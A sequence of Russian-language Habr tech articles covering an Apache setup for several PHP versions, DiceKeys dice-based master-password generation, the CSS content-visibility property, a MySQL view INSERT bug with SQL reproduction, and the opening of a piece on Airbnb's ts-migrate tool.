exec /opt/php-5.6.36/bin/php-cgi
```
4. Делаем файл исполняемым
```
sudo chmod +x /var/www/cgi-bin/php-5.6.36.fcgi
```
5. Добавляем экшен для обработки каждой версии в **/etc/apache2/mods-available/fcgid.conf**
```
AddHandler fcgid-script fcg fcgi fpl
Action application/x-httpd-php-5.6.36 /cgi-bin/php-5.6.36.fcgi
AddType application/x-httpd-php-5.6.36 .php
#Action application/x-httpd-php-7.2.7 /cgi-bin/php-7.2.7.fcgi
#AddType application/x-httpd-php-7.2.7 .php
FcgidIPCDir /var/run/mod\_fcgid
FcgidProcessTableFile /var/run/mod\_fcgid/fcgid\_shm
FcgidConnectTimeout 20
AddHandler fcgid-script .fcgi
```
6. Добавляем правило для обработки каждой версии в **/etc/apache2/sites-available/000-default.conf**
```
#Универсальный ServerNamе
ServerAlias \*.loc
#Алиас для CGI скриптов
ScriptAlias /cgi-bin /var/www/cgi-bin
#Универсальный DocumentRoot
VirtualDocumentRoot /var/www/%2+/public\_html
#Директория тоже должна быть универсальной
Options +ExecCGI -Indexes
AllowOverride All
Order allow,deny
Allow from all
#Ниже все условия для каждой из версий
SetHandler application/x-httpd-php-5.6.36
#По умолчанию, если версия не указанна, запускаем на последней
SetHandler application/x-httpd-php-7.2.7
ErrorLog ${APACHE\_LOG\_DIR}/error.log
CustomLog ${APACHE\_LOG\_DIR}/access.log combined
```
Ну вот и всё. Осталось только перезапустить apache и dnsmasq и пользоваться
```
sudo service apache2 restart
sudo service network-manager restart
```
Поместим в **index.php** нового тестового сайта **phpinfo()** и проверим что все работает. | https://habr.com/ru/post/417177/ | null | ru | null |
# Оригинальный способ генерации мастер-пароля: используй специальный набор костей
Каждый раз, когда речь заходит о криптостойком мастер-пароле, на ум приходит стандартные генераторы, встроенные в тот же 1password, KeePass или любой другой менеджер паролей по вкусу. Сначала ты его генерируешь, потом учишь как «Отче Наш», а потом уже на самом деле молишься о том, чтобы не забыть его. Но у любого софта, который генерирует случайные стойкие пароли, есть уязвимые точки.
И вот, нашелся человек, который предложил генерировать базу для создания пароля буквально своими руками, без участия софта. Только абсолютный рандом, движимый гравитацией.

Этого человека зовут Стюарт Шехтер, он ученый-информатик из Калифорнийского университета в Беркли. Вопреки все усложняющимся алгоритмам и привлечению все новых и новых методов генерации шифров и паролей, Шехтер предложил крайне элегантный в своей простоте способ генерации базы символов для последующего создания мастер-пароля. Ученый создал набор из 25 шестигранных костей, на грани каждой есть пара из случайной цифры и буквы латинского алфавита. Назвал он свое творение также просто, как выглядит и сама идея, — «DiceKeys».
Ученый предлагает следующий порядок действий.
Вы берете комплект из 25 костей и специального бокса для их хранения. Встряхиваете кости, высыпаете в бокс и помогаете руками всем костяшкам улечься в специальные ячейки корпуса. Все, база для вашего пароля готова!
То, как это работает, демонстрирует сам Шехтер на видео ниже:
После броска предлагается просканировать полученный результат специальным приложением для смартфона, которое создаст мастер-пароль с помощью полученных данных. И вуаля, вы прекрасны.
В комплекте идет бокс для кубиков, сами кубики и мешочек-рандомайзер (для пользователей с большими руками, наверное, необязательный аксессуар).
Почему решение Шехтера кажется нам крайне любопытным на фоне случайной генерации 128, 196 или 256-битных паролей в том же KeePass или другом менеджере?
**Первая:** созданный машиной пароль никогда до конца не будет полностью случайным, ведь абсолютного программного рандомайзера не существует.
**Вторая:** пароль может «уйти» от вас еще в процессе генерации его на машине (ведь обычно вы генерируете пароль там, где будете его использовать), а значит он будет скомпрометирован еще на взлете.
**Третья:** чтобы оградить от злоумышленников не только пароль, но и сам принцип его генерации, нам нужен еще один пароль или изолированная машина (что некст-левел паранойи), так что тут мы попадаем в замкнутый круг из криптостойких паролей.
Что немаловажно, сам Шехтер делает упор на то, что приложение для смартфона никак не взаимодействует с внешним миром и вообще «молчит» в эфире. И, что самое важное, комплект кубиков в боксе кроме базы для генерации пароля выступает еще и бэкапом этого самого мастер-пароля: при повторном сканировании зафиксированной комбинации приложение на том же устройстве восстановит ранее сгенерированный для вас пароль.
Так ученый из Беркли выводом процесса генерации базы для пароля в оффлайн одновременно перекрывает три ранее озвученных слабых места в процессе создания мастер-пароля:
* его рандомайзер по-настоящему рандомный и не основан на алгоритмах;
* два с половиной десятка шестигранных кубиков со случайными комбинациями букв и цифр дают на выходе 2128 вариантов, то есть подобрать базу мастер-пароля, даже зная алгоритм шифрования, не представляется возможным;
* в процессе генерации используется сразу две изолированные от сети системы, то есть сам бокс с кубиками и приложение на смартфоне (а для такого дела, как успокоение внутренней паранойи, можно купить копеечный андроид-смартфон за полсотни баксов и положить его в сейф вместе с самим комплектом кубиков).
Последний пункт, про изолированность системы, наверное, самый важный. Давайте включим режим максимальной паранойи, скрутим себе шапочек из фольги и представим, что за каждым нашим шагом следит злоумышленник.
В итоге, привычные и уже реализованные методы сбора случайных данных для генерации пароля, например, сбор данных «точка-клик-окно» для аккумуляции псевдослучайных данных некоторых генераторов пароля, которые парсят активность на машине в фоне — уже не выглядят так безопасно.
Изолированность уязвимой точки системы — вообще краеугольный камень информационной безопасности. Некоторые специалисты вообще говорят, что «если не хотите, чтобы ваши данные украли — не храните их в цифровом виде/на машине с доступом к сети». По всей видимости, именно этим аспектом руководствовался Шехтер, когда прорабатывал концепцию своих кубиков-ключей.
Его система уязвима только перед методом социальной инженерии, если рассматривать вариант с использованием изолированного смартфона в качестве платформы для генерации мастер-пароля. Но даже в случае физического контакта злоумышленника с владельцем DiceKeys, должно соблюдаться какое-то невероятное количество условий.
Так, хакер должен знать, что ему нужен комплект костей. Кроме комплекта, для повторной генерации пароля, ему потребуется еще и устройство, с которого был сгенерирован мастер-ключ. И все это ему придется физически достать.
При этом взлом даже методом социальной инженерии становится невозможным, если пользователь **уничтожит комбинацию кубиков**, то есть отсечет возможность повторной генерации своего мастер-пароля. Так, для кражи пароля останется только метод «паяльника», при условии, что человек пароль помнит.
Критика
-------
Но у способа, предложенного Стюартом Шехтером, есть и слабые места. Сейчас принцип работы DiceKyes можно протестировать на веб-сайте [dicekeys.app](https://dicekeys.app/), который как симулирует бросок кубиков, так и сканирует уже реальные комплекты. Сайт используется, пока не готово мобильное приложение.
Больше всего вопросов возникает к итоговому результату генерации — он относительно осмысленный и основан на нижнем регистре. По всей видимости, итоговый пароль формируется по словарю английского языка, для того, чтобы мастер-пароль имел хоть как-то смысл, то есть был запоминаем рядовым пользователем.
Вот несколько вариантов, который получил автор для разных приложений на одном и том же комплекте граней:
> 1Password: `music booth owls cause tweed mutts lance halve foyer sway suave woven item`
> Authy: `dudes acre nifty yoyo sixth plugs relic exert sugar aged chili human alarm`
> Facebook: `delta had aids pox visa perm spied folic crop cameo old aged smite`
Во всех этих паролях нет специальных символов, цифр или переменного регистра, хотя они достаточно длинные для того, чтобы сделать взлом бутфорсом подобной комбинации невозможным.
При этом всегда можно пойти дальше и прогнать полученные слова через еще один «генератор», или перевести в шестнадцатиричную кодировку. Вариантов, на самом деле, много.
Итого
-----
В любом случае, разработка Стюарта Шехтера — максимально нишевых продукт для хардкорных пользователей и параноиков. Сейчас на рынке существует множество приемлемо-безопасных решений. Например, можно вспомнить о физических токенах доступа, которые хорошо себя зарекомендовали в индустрии.
При этом сами менеджеры паролей достаточно безопасны: последний большой взлом подобного, согласно гуглу, происходил аж в 2015 году ([взломали LastPass](https://lifehacker.com/lastpass-hacked-time-to-change-your-master-password-1711463571)), что по меркам индустрии — почти вечность назад. Тогда хакеры украли массу сопутствующих данных, в том числе адреса электронной почты учетной записи LastPass, напоминания о паролях, серверные записи по каждому пользователю и хэши аутентификации. Последнее, в теории, могло дать доступ к мастер-паролю учетной записи, что в дальнейшем открывает доступ к паролям, сохраненным в самом LastPass.
Но нужно помнить, что невзламываемых систем не существует, и пока они, в концепции, невозможны: все что было придумано, так или иначе можно взломать. Не взламывается только то, что не оцифровано или вообще не существует в физическом исполнении.
Помните об этом и берегите свои данные.
---
#### На правах рекламы
[Серверы с NVMe](https://vdsina.ru/cloud-servers?partner=habr80) — это именно про виртуальные серверы от нашей компании.
Уже давно используем исключительно быстрые серверные накопители от Intel и [не экономим на железе](https://habr.com/ru/company/vdsina/blog/514570/) — только брендовое оборудование и самые современные решения на рынке для предоставления услуг.
[](https://vdsina.ru/cloud-servers?partner=habr80) | https://habr.com/ru/post/516414/ | null | ru | null |
# Новое CSS-свойство content-visibility ускоряет отрисовку страницы в несколько раз
5 августа 2020 разработчики Google анонсировали новое CSS-свойство `content-visibility` в версии Chromium 85. Оно должно существенно повлиять на скорость первой загрузки и первой отрисовки на сайте; причём с только что отрендеренным контентом можно взаимодействовать сразу же, не дожидаясь загрузки остального содержимого. `content-visibility` заставляет юзер-агент пропускать разметку и покраску элементов, не находящихся на экране. По сути, это работает как lazy-load, только не на загрузке ресурсов, а на их отрисовке.

*В этой демке `content-visibility: auto`, применённый к разбитому на части контенту, даёт прирост скорости рендера в 7 раз*
### Поддержка
`content-visibility` основывается на примитивах из спецификации [CSS Containment](http://drafts.csswg.org/css-contain/). Хотя на данный момент `content-visibility` поддерживается только в Chromium 85 (и считается «достойным прототипирования» в Firefox), спецификация Containment поддерживается в большинстве современных браузеров.
### Принцип работы
Основная цель CSS Containment — повысить производительность рендеринга веб-контента, обеспечивая **предсказуемую изоляцию поддерева DOM** от остальной части страницы.
По сути, разработчик может сообщить браузеру, какие части страницы инкапсулированы как набор контента, что позволяет браузерам оперировать контентом без необходимости учитывать состояние вне поддерева. Браузер может оптимизировать рендеринг страницы, зная, какие поддеревья содержат изолированный контент.
Всего есть четыре типа CSS Containment, каждое выступает значением для CSS-свойства `contain` и может быть скомбинировано с другими:
* `size`: Ограничение размера элемента гарантирует, что блок элемента может быть размещен без необходимости изучения его потомков. То есть, зная размер элемента, мы вполне можем опустить вычисление расположения его потомков.
* `layout`: Ограничение выкладки не даёт потомкам повлиять на внешнее расположение других блоков на странице. Это позволяет нам потенциально опустить размещение потомков, если все, что мы хотим сделать, это расположить другие блоки.
* `style`: Ограничение стилей гарантирует, что свойства, влияющие не только на его потомков, не покидают элемент (например, счетчики). Это позволяет пропустить вычисление стилей для потомков, если все, что нам нужно, — это вычислить стили для других элементов.
* `paint`: Ограничение покраски не позволяет потомкам отображаться за пределами своего контейнера. Ничего не будет налезать на элемент, и если он находится за границами экрана или так или иначе невидим, его потомки также будут невидимы. Это позволяет не отрисовывать потомков, если элемент уже за краями экрана.
### Пропускаем рендеринг с content-visibility
Может быть непонятно, какие значения `contain` лучше использовать, поскольку оптимизация браузера может сработать только при правильно указанном наборе параметров. Стоит поиграться со значениями, чтобы эмпирическим путём узнать, что работает лучше всего. А лучше использовать `content-visibility` для автоматической настройки `contain`. `content-visibility: auto` гарантирует максимальный возможный прирост производительности при минимальных усилиях.
В автоматическом режиме свойство получает атрибуты layout, style и paint, а при выходе элемента за края экрана, получает size и перестаёт красить и проверять содержимое. Это значит, что как только элемент выходит из зоны отрисовки, его потомки перестают рендериться. Браузер распознает размеры элемента, но больше не делает ничего, пока в отрисовке не возникнет необходимость.
### Пример — тревел-блог
Your browser does not support HTML5 video.
Обычно в тревел-блоге есть несколько историй с изображениями и описания. Вот что происходит в типичном браузере, когда он переходит на тревел-блог:
* Часть страницы загружается из сети вместе с необходимыми ресурсами
* Браузер стилизует и размещает весь контент на странице, не различая контент на видимый и невидимый
* Браузер переходит к шагу 1 до того пока не загрузит все ресурсы
На шаге 2 браузер обрабатывает содержимое, пытаясь найти изменения. Он обновляет стили и расположение любого нового элемента вместе с элементами которые могли быть изменены в результате обновлений. Это рендеринг. Он занимает время.

Теперь представим, что мы поместили `content-visibility: auto` на каждый пост в блоге. Основная система та же: браузер загружает и рендерит части страницы. Однако, разница в количестве работы, сделанной в шаге 2. С `content-visibility` браузер будет стилизовать и размещать тот контент который сейчас видит пользователь (на экране). Но обрабатывая истории вне экрана, браузер будет пропускать рендеринг всего элемента и будет размещать только контейнер. Производительность загрузки этой страницы будет как если бы она содержала заполненные посты на экране и пустые контейнеры для каждого поста вне его. Так получается гораздо быстрее, выигрыш составляет до 50% от времени загрузки. В нашем примере мы видим улучшение с 232мс рендеринга до 30мс, это улучшение производительности в 7 раз.
Что нужно сделать чтобы воспользоваться этими преимуществами? Во-первых, мы разделяем контент на части:

После, мы применяем последующую стилизацию на части:
```
.story {
content-visibility: auto;
contain-intrinsic-size: 1000px; /* Объяснено далее */
}
```
> **Обратите внимание, что когда контент перемещается с экрана, он будет рендериться по необходимости. Однако, это не означает что браузер должен будет рендерить один и тот же контент раз за разом, ведь работа рендеринга сохраняется, когда это возможно.**
### Определение типичного размера элемента с `contain-intrinsic-size`
Для того чтобы понять потенциальные преимущества `content-visibility`, браузер должен применять ограничения по размеру, чтобы гарантировать, что результаты рендеринга контента не будут влиять на размеры элементов. Это означает что элемент будет размещен как если бы он был пустой. **Если у элемента не определена высота, то она будет равна нулю.**
К счастью, у css есть ещё одна способность, `contain-intrinsic-sizе`, которая предоставляет возможность определить настоящий размер элемента, если тот подвергся сжатию. В нашем примере мы устанавливаем ширину и высоту примерно 1000px.
Это означает, что он будет располагаться так, будто там один файл «внутренного размера», при этом гарантируя, что div все ещё занимает место. `contain-intrinsic-sizе выступает в качестве заполнителя.`
### Скрываем контент с `content-visibility: hidden`
`content-visibility: hidden` делает то же, что и `content-visibility: auto` делает с контентом вне экрана. Однако, в отличие от auto, он не начинает автоматический рендеринг контента на экране.
Сравним его с обычными способами спрятать контент элемента:
* display: none: скрывает элемент и удаляет состояние рендеринга. Это означает что доставая элемент будет стоить той же нагрузки как и создание нового элемента.
* visibility: hidden: скрывает элемент и оставляет состояние рендеринга. Это на самом деле не удаляет элемент из документа, так как он (и его поддерево) все еще занимает геометрическое пространство на странице и по-прежнему может быть нажат. Он также обновляет состояние рендеринга в любое время, когда это необходимо, даже если он скрыт.
`content-visibility: hidden`, с другой стороны, скрывает элемент, сохраняя состояние рендеринга, так что если будут необходимы какие-либо изменения, они произойдут только при показе элемента на экране.
### Заключение
`content-visibility` и CSS Containment Spec позволяют значительно ускорять рендеринг и загрузку страниц без каких-либо сложных манипуляций, на голом CSS.
[The CSS Containment Spec](http://drafts.csswg.org/css-contain/)
[MDN Docs on CSS Containment](https://developer.mozilla.org/en-US/docs/Web/CSS/CSS_Containment)
[CSSWG Drafts](https://github.com/w3c/csswg-drafts)
*При подготовке материала использовалась следующая информация — [web.dev/content-visibility](https://web.dev/content-visibility/)*
---
#### На правах рекламы
[Серверы для размещения сайтов](https://vdsina.ru/cloud-servers?partner=habr63) — это про наши **эпичные**! Все серверы «из коробки» защищены от DDoS-атак, автоматическая установка удобной панели управления VestaCP. Лучше один раз попробовать ;)
[](https://vdsina.ru/cloud-servers?partner=habr63) | https://habr.com/ru/post/514760/ | null | ru | null |
# Непойманный баг MySQL: невозможность добавления первой записи в составной VIEW
Привет, Хабр!
Я привык выполнять свою работу добросовестно и перед написанием этого поста параноидально проверил несколько раз, насколько подмеченное мной является действительно багом ~~(а не последствиями бессонной ночи перед компьютером)~~, а также попытался найти что-либо похожее в интернетах. In vain. Verloren. Тщетно.
Итак, если интересно, добро пожаловать под кат, чтобы увидеть несложный архитектурный элемент, на котором некорректно срабатывает добавление первой записи в составной VIEW.
#### Что курил автор
Сначала вкратце о том, зачем подобное архитектурное решение понадобилось.
Не разглашая деталей (соглашение о неразглашении конфиденциальной информации, все дела :)), скажу, что в работе над нынешним проектом мне требуется для трёх классов объектов (***a***,***b***,***c***) реализовать следующие отношения:
***c*** к ***a*** — ∞ к 1,
***c*** к ***b*** — ∞ к 0..1.
Таким образом, каждый объект ***c*** имеет отношение к одному объекту ***a***, а также может иметь отношение к одному объекту ***b*** или не иметь отношения к объектам ***b*** вовсе.
#### Велотренажёр для фрилансера
Данный фрагмент БД был спроектирован следующим образом:
+ таблица, перечисляющая все объекты класса ***a*** (для простоты пусть их единственный параметр кроме айдишника — название);
+ таблица, перечисляющая все объекты класса ***b*** (та же петрушка);
+ таблица, перечисляющая все объекты класса ***c*** (кроме айдишника имеет параметры: название, айдишник объекта класса ***a*** (must!), айдишник объекта класса ***b*** (необязательный));
+ представление, содержащее все объекты класса ***c*** с названиями связанных с ними объектов классов ***a*** и ***b*** (из соображений безопасности (можно выдавать права на VIEW, не затрагивая саму таблицу), для переноса части логики верификации целостности данных из php в MySQL, а также чтобы не таскать в php-коде JOIN-ы) с WITH CASCADED CHECK OPTION.
#### Месье знает толк в козлятах
Чтобы обеспечить изменяемость представления, я должен был обойтись исключительно INNER JOIN'ами (LEFT OUTER JOIN запрещает изменяемость представления), но с другой стороны необходимо было также отобразить в представлении даже те объекты класса ***c***, которые не имеют отношения к объектам класса ***b***.
Для этого я применил следующий трюк: пусть айдишник связанного объекта класса ***b*** может принимать также нулевое значение ('0'), что означает отсутствие связанного объекта класса ***b***; пусть также таблица объектов класса ***b*** содержит нулевую запись (с нулевым айдишником), соответствующую отсутствию объекта класса ***b*** (дадим ему имя 'N/A').
И вот этот трюк в сочетании с WITH CASCADED CHECK OPTION даёт нештатное поведение оператора INSERT, применённого к представлению объектов класса ***c***.
#### Как научить оператор INSERT плохому
Приведу модельные запросы к БД, которые воссоздают ситуацию:
```
CREATE TABLE `a`(`id` INT NOT NULL AUTO_INCREMENT PRIMARY KEY,`name` VARCHAR(255) DEFAULT NULL) ENGINE='InnoDB' CHARSET='utf8' COLLATE='utf8_general_ci';
INSERT INTO `a`(`name`) VALUES('test_a');
CREATE TABLE `b`(`id` INT NOT NULL AUTO_INCREMENT PRIMARY KEY,`name` VARCHAR(255) DEFAULT NULL) ENGINE='InnoDB' CHARSET='utf8' COLLATE='utf8_general_ci';
SET SESSION `SQL_MODE`='NO_AUTO_VALUE_ON_ZERO';
INSERT INTO `b`(`id`,`name`) VALUES('0','N/A');
INSERT INTO `b`(`id`,`name`) VALUES('1','test_b');
SET SESSION `SQL_MODE`='';
CREATE TABLE `c`(`id` INT NOT NULL AUTO_INCREMENT PRIMARY KEY,`name` VARCHAR(255) NOT NULL,`a` INT NOT NULL,`b` INT DEFAULT '0',FOREIGN KEY(`a`) REFERENCES `a`(`id`),FOREIGN KEY(`b`) REFERENCES `b`(`id`)) ENGINE='InnoDB' CHARSET='utf8' COLLATE='utf8_general_ci';
CREATE VIEW `C` AS SELECT `t1`.`id` `id`,`t1`.`name` `name`,`t2`.`name` `a`,`t3`.`name` `b`,`t1`.`a` `a_id`,`t1`.`b` `b_id` FROM `c` `t1` JOIN `a` `t2` ON(`t1`.`a`=`t2`.`id`) JOIN `b` `t3` ON(`t1`.`b`=`t3`.`id`) WITH CASCADED CHECK OPTION;
SELECT `id` FROM `a`;
SELECT `id` FROM `b`;
```
```
mysql> SELECT `id` FROM `a`;
+----+
| id |
+----+
| 1 |
+----+
1 row in set (0.01 sec)
mysql> SELECT `id` FROM `b`;
+----+
| id |
+----+
| 0 |
| 1 |
+----+
2 rows in set (0.00 sec)
```
Всё как и должно быть, не так ли?
А теперь попробуем просто вставить первую запись без связанного объекта ***b*** в представление ***C***.
```
mysql> INSERT INTO `C`(`a_id`,`name`) VALUES('1','test_c');
ERROR 1369 (HY000): CHECK OPTION failed 'test.C'
mysql>
```
Обескураживает? Не знаю, как Вас, но меня — да.
Ладно. Попробуем разобраться.
Осуществим абсолютно идентичный запрос напрямую к таблице ***c***, после чего выведем на экран содержимое представления ***C***.
```
mysql> INSERT INTO `c`(`a`,`name`) VALUES('1','test_c');
Query OK, 1 row affected (0.09 sec)
mysql> SELECT * FROM `C`;
+----+--------+--------+------+------+------+
| id | name | a | b | a_id | b_id |
+----+--------+--------+------+------+------+
| 1 | test_c | test_a | N/A | 1 | 0 |
+----+--------+--------+------+------+------+
1 row in set (0.00 sec)
mysql>
```
Обескураживает? Не знаю, как Вас, но меня — очень.
Я не могу объяснить подобное поведение иначе как словом «баг».
Тем более что, если теперь привести таблицу ***c*** к изначальному виду, записи будут добавляться через представление ***C*** «на ура».
```
mysql> DELETE FROM `c`; ALTER TABLE `c` AUTO_INCREMENT=1; INSERT INTO `C`(`a_id`,`name`) VALUES('1','test_c'); SELECT * FROM `C`;
Query OK, 1 row affected (0.05 sec)
Query OK, 0 rows affected (0.09 sec)
Records: 0 Duplicates: 0 Warnings: 0
Query OK, 1 row affected (0.00 sec)
+----+--------+--------+------+------+------+
| id | name | a | b | a_id | b_id |
+----+--------+--------+------+------+------+
| 1 | test_c | test_a | N/A | 1 | 0 |
+----+--------+--------+------+------+------+
1 row in set (0.01 sec)
mysql>
```
#### Выводы?
Nuff said. Я думаю научиться писать багрепорты в Сообщество (Linux-community или MySQL-community — ещё вопрос: я не видел ещё MySQL 5.6: возможно, там нет этого бага), если Хабровчане одобрят сей плод полуночного задротства и полуденной графомании. ~~(Попиарюсь немного: этой ночью я уже получил первый одобренный pull request на гитхабе.)~~
#### Postscriptum
Сказанное выше изначально относилось к MySQL версии 5.1 (да-да, к сожалению, пока что работа на площадке с MySQL 5.1 — неизбежное условие), но затем я попробовал всё то же самое на своей печатной машинке с MySQL 5.5.35 (testing релиз из официальных репозиториев Debian) и увидел всё те же обескураживающие результаты. | https://habr.com/ru/post/214179/ | null | ru | null |
# Обзор ts-migrate — инструмента для перевода крупномасштабных проектов на TypeScript
В Airbnb для фронтенд-разработки официально применяется TypeScript (TS). Но процесс внедрения TypeScript и перевода на этот язык зрелой кодовой базы, состоящей из тысяч JavaScript-файлов, это — не дело одного дня. А именно, внедрение TS происходило в несколько этапов. Сначала это было предложение, через некоторое время язык начали применять во множестве команд, потом внедрение TS вышло в бета-фазу. В итоге же TypeScript стал официальным языком фронтенд-разработки Airbnb. Подробнее о процессе внедрения TS в Airbnb рассказано [здесь](https://www.youtube.com/watch?v=P-J9Eg7hJwE).
[](https://habr.com/ru/company/ruvds/blog/517312/)
Этот материал посвящён описанию процессов перевода больших проектов на TypeScript и рассказу о специализированном инструменте, ts-migrate, разработанном в Airbnb.
Стратегии миграции
------------------
Перевод крупномасштабного проекта с JavaScript на TypeScript — это сложная задача. Мы, приступая к её решению, исследовали две стратегии перехода с JS на TS.
### ▍1. Гибридная стратегия миграции
При таком подходе осуществляется постепенный, пофайловый перевод проекта на TypeScript. В ходе этого процесса редактируют файлы, исправляют ошибки типизации и работают так до тех пор, пока на TS не будет переведён весь проект. Параметр [allowJS](https://www.typescriptlang.org/docs/handbook/release-notes/typescript-3-7.html#--declaration-and---allowjs) позволяет иметь в проекте и TypeScript-файлы и JavaScript-файлы. Благодаря этому такой подход к переводу JS-проектов на TS вполне жизнеспособен.
При использовании гибридной стратегии миграции не нужно приостанавливать процесс разработки, можно постепенно, файл за файлом, переводить проект на TypeScript. Но, если говорить о крупномасштабном проекте, этот процесс может занять много времени. Кроме того, это потребует обучения программистов, работающих в разных отделах организации. Программистов нужно будет знакомить с особенностями проекта.
### ▍2. Всеобъемлющая стратегия миграции
При таком подходе берётся проект, написанный исключительно на JavaScript, или такой, часть которого написана на TypeScript, и полностью преобразовывается в TypeScript-проект. При этом понадобится использовать тип `any` и комментарии `@ts-ignore`, что позволит проекту компилироваться без ошибок. Но со временем код можно отредактировать и перейти к использованию более подходящих типов.
У всеобъемлющей стратегии миграции на TypeScript есть несколько серьёзных преимуществ перед гибридной стратегией:
* Единообразие в устройстве всех частей проекта. Применение всеобъемлющей стратегии миграции гарантирует то, что состояние каждого файла проекта будет таким же, как состояние других файлов. Программистам не нужно будет помнить о том, где они могут использовать TypeScript, и о том, где компилятор способен обнаружить основные ошибки.
* Исправление одного типа легче, чем переработка целого файла. Внесение исправлений в целый файл может вылиться в крайне сложную задачу, так как код, расположенный в файле, может иметь множество зависимостей. При использовании гибридной миграции сложнее оценивать реальный объём завершённых работ и состояние каждого файла.
Если учесть вышесказанное, то может показаться, что всеобъемлющая миграция по всем показателям превосходит гибридную миграцию. Но всеобъемлющий перевод зрелой кодовой базы на TypeScript — это очень трудная задача. Для её решения мы решили прибегнуть к скриптам для модификации кода, к так называемым «кодмодам» ([codemods](https://medium.com/@cpojer/effective-javascript-codemods-5a6686bb46fb)). Когда мы только начали перевод проекта на TypeScript, делая это вручную, мы обратили внимание на повторяющиеся операции, которые можно было бы автоматизировать. Мы написали кодмоды для каждой из таких операций и объединили их в единый конвейер миграции.
Опыт подсказывает нам, что нельзя быть на 100% уверенным в том, что после автоматического перевода проекта на TypeScript в нём не будет ошибок. Но мы выяснили, что комбинация шагов, описанная ниже, позволила нам добиться наилучших результатов и, в итоге, получить TypeScript-проект, лишённый ошибок. Мы, используя кодмоды, смогли перевести на TypeScript проект, содержащий более 50000 строк кода и представленный более чем 1000 файлами. На это у нас ушёл один день.
На основе конвейера, показанного на следующем рисунке, мы создали инструмент ts-migrate.

*Кодмоды ts-migrate*
В Airbnb значительная часть фронтенда написана с использованием [React](https://reactjs.org/). Именно поэтому некоторые части кодмодов имеют отношение к концепциям, специфичным для React. Средство ts-migrate может быть использовано и с другими библиотеками или фреймворками, но это потребует его дополнительной настройки и тестирования.
Обзор процесса миграции
-----------------------
Пройдёмся по основным шагам, которые нужно выполнить для перевода проекта с JavaScript на TypeScript. Поговорим и о том, как именно реализованы эти шаги.
### ▍Шаг 1
Первое, что создают в каждом TypeScript-проекте, это — файл `tsconfig.json`. Ts-migrate может, если нужно, сделать это самостоятельно. Существует стандартный шаблон этого файла. Кроме того, имеется система проверок, которая позволяет обеспечить единообразную конфигурацию всех проектов. Вот пример базовой конфигурации:
```
{
"extends": "../typescript/tsconfig.base.json",
"include": [".", "../typescript/types"]
}
```
### ▍Шаг 2
После того, как файл `tsconfig.json` находится там, где он должен быть, выполняется переименование файлов с исходным кодом. А именно, расширения .js/.jsx меняются на .ts/.tsx. Этот шаг очень легко автоматизировать. Это позволяет избавиться от большого объёма ручного труда.
### ▍Шаг 3
А теперь пришло время запускать кодмоды! Мы называем их «плагинами». Плагины для ts-migrate — это кодмоды, у которых есть доступ к дополнительной информации через языковой сервер TypeScript. Плагины принимают на вход строки и выдают изменённые строки. Для выполнения трансформаций кода может быть использован набор инструментов [jscodeshift](https://github.com/facebook/jscodeshift), API TypeScript, средства обработки строк или другие инструменты для модификации AST.
После выполнения каждого из вышеописанных шагов мы проверяем, имеются ли в истории Git какие-то изменения, ожидающие включения в проект, и включаем их в проект. Это позволяет разделить миграционные PR на коммиты, что облегчает понимание происходящего и помогает отслеживать изменения в именах файлов.
Обзор пакетов, из которых состоит ts-migrate
--------------------------------------------
Мы разделили ts-migrate на 3 пакета:
* [ts-migrate](https://github.com/airbnb/ts-migrate/tree/master/packages/ts-migrate)
* [ts-migrate-server](https://github.com/airbnb/ts-migrate/tree/master/packages/ts-migrate-server)
* [ts-migrate-plugins](https://github.com/airbnb/ts-migrate/tree/master/packages/ts-migrate-plugins)
